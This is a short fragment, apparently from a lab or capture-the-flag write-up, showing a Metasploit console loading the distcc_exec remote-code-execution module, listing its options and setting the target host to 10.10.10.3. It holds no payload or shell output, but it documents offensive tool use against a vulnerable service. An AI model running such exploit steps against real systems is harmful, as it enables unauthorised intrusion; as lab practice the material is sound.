 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3